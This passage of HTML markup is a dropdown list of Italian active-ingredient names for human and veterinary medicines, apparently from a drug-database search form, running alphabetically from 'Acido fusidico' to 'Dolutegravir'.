class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" 